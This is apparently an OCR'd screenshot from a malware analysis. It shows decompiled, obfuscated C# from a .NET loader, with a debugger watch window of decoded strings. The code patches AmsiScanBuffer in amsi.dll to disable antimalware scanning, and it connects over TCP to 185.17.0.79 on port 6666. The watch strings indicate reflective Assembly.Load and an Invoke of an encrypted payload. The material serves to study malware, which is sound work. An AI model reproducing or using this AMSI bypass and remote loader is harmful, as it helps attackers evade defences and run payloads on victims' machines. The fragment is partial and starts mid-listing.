 22 IntPtr var7 = Acti7n.GetProcAddress(intPtr, text2);
23 uint oldProtect;
24 Acti7n.VirtualProtect(var7, (UIntPtr)((IntPtr)var3.Length), 64U, out oldProtect);
25 Marshal.Copy(var3, 0, var7, var3.Length);
26 uint num;
27 Acti7n.VirtualProtect(var7, (UIntPtr)((IntPtr)var3.Length), oldProtect, out num);
28 TcpClient tcpClient = await Task.Run<TcpClient>(() => new TcpClient());
29 TcpClient var8 = tcpClient;
30 TcpClient tcpClient2 = var8;
31 Impressi2n impressi2n3 = var2;
32 byte[] array5 = await Acti7n.Elderl3(new string[] { "5xaPXvY+hmWl9Img75niZw==" });
33 string text3 = await Acti7n.Gif9(impressi2n3.Dea9(array5));
34 tcpClient2.Connect(text3, 6666);
35 NetworkStream var9 = var8.GetStream();
36 StreamWriter var10 = D4rt.Exa4ple(var9);
110 %
Watch 1
Name Value
text "amsi.dll"
text2 "AmsiScanBuffer"
text3 "185.17.0.79"
text4 "get_"
text5 "lgbqCXeyDfdr1dZjmxwiaGJ8myouNbEAu7ov+kukKv6bBjFMxtdc6bWluER8A
typeFromHandle {Name = "Assembly" FullName = "System.Reflection.Assembly"}
text6 "Load"
typeFromHandle2 {Name = "Assembly" FullName = "System.Reflection.Assembly"}
text7 "get_EntryPoint"
typeFromHandle3 {Name = "MethodBase" FullName = "System.Reflection.MethodBase"}
text8 "Invoke"